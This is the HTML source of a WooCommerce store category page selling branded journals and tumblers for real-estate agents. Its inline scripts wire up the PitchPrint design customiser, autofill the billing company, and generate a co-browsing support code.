	<a href="https://shopbkco.com/product/builthow-bound-journal/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-1024x683.png" class="attachment-large size-large" alt="BuiltHOW Bound Journal" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-1024x683.png 1024w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-324x216.png 324w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-800x533.png 800w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-300x200.png 300w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-768x512.png 768w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-60x40.png 60w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-110x73.png 110w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1-1536x1024.png 1536w, https://shopbkco.com/wp-content/uploads/2020/11/BuiltHOW-journal-1.png 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">BuiltHOW Bound Journal</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product-category/builthow/?add-to-cart=261519" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_261519" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="261519" data-product_sku="BHJNL" aria-label="Add to cart: &ldquo;BuiltHOW Bound Journal&rdquo;" rel="nofollow" data-success_message="&ldquo;BuiltHOW Bound Journal&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_261519" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-261515 status-publish last instock product_cat-builthow has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://shopbkco.com/product/builthow-double-wall-insulated-tumbler/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="980" height="654" src="https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-1024x683.jpg" class="attachment-large size-large" alt="BuiltHOW Double-wall Insulated Tumbler" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-1024x683.jpg 1024w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-324x216.jpg 324w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-800x533.jpg 800w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-300x200.jpg 300w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-768x512.jpg 768w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-60x40.jpg 60w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-110x73.jpg 110w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1-1536x1024.jpg 1536w, https://shopbkco.com/wp-content/uploads/2020/11/Built_How_SLim_Tumbler_Mockup-1.jpg 1800w" sizes="(max-width: 980px) 100vw, 980px" /><h2 class="woocommerce-loop-product__title">BuiltHOW Double-wall Insulated Tumbler</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.00</bdi></span></span>
</a><a href="/product-category/builthow/?add-to-cart=261515" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_261515" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="261515" data-product_sku="BHDWIT" aria-label="Add to cart: &ldquo;BuiltHOW Double-wall Insulated Tumbler&rdquo;" rel="nofollow" data-success_message="&ldquo;BuiltHOW Double-wall Insulated Tumbler&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_261515" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc"  selected='selected'>Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 6 results<span class="screen-reader-text">Sorted by price: high to low</span></p>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
</div><!-- .col-full -->
</div><!-- #content -->


		<footer data-elementor-type="footer" data-elementor-id="307191" class="elementor elementor-307191" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dea6171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dea6171" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5a38786" data-id="5a38786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b7c043 elementor-widget elementor-widget-image" data-id="9b7c043" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="141" height="85" src="https://century21everest.agentstore.com/wp-content/uploads/2021/06/footer-logo.png" class="attachment-full size-full wp-image-291935" alt="" srcset="https://century21everest.agentstore.com/wp-content/uploads/2021/06/footer-logo.png 141w, https://century21everest.agentstore.com/wp-content/uploads/2021/06/footer-logo-60x36.png 60w" sizes="(max-width: 141px) 100vw, 141px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2621d3c" data-id="2621d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e12f00b elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="e12f00b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f034a46" data-id="f034a46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29ea7c7 elementor-widget elementor-widget-heading" data-id="29ea7c7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><span style="font-weight: 700">BRANDco. LLC</span><br>
7100 TPC Drive, Suite 700<br>
Orlando, Florida 32822<br>
407-259-3399<br>
stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://shopbkco.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://shopbkco.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://shopbkco.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://shopbkco.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://shopbkco.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://century21everest.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://century21everest.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://century21everest.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
        		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://store.brandco.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
